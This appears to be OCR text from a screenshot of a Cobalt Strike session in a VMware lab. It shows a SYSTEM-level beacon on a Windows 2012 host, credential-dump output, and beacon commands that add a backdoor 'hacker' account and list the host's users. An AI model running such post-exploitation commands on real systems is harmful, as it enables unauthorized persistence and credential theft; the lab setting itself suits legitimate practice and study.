 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2012_2 win10_2 win2008_2
1 2 3 4 2 17:34
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.1.85 192.168.1.85 cs SYSTEM * WIN2012 Bid: 266298492 NT: 6.2 6006.exe 4012 x64 76ms 30 seconds (30% jitter)
Event Log X Beacon 192.168.1.85@4012 X
kerberos :
* Username : win2012$
* Domain : WORKGROUP
* Password : (null)
ssp : KO
credman :
[11/09 17:34:08] beacon> shell net user hacker admin@123 /add
[11/09 17:34:08] [*] Tasked beacon to run: net user hacker admin@123 /add
[11/09 17:34:08] [+] host called home, sent: 61 bytes
[11/09 17:34:08] [+] received output:
命令成功完成。
[11/09 17:34:29] beacon> shell net user
[11/09 17:34:29] [*] Tasked beacon to run: net user
[11/09 17:34:30] [+] host called home, sent: 40 bytes
[11/09 17:34:30] [+] received output:
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hacker
user1 user2
命令运行完毕，但发生一个或多个错误。
[WIN2012] - x64 | SYSTEM * | 4012 - x64 | Note: Bid: 266298492 NT: 6.2 last:76ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。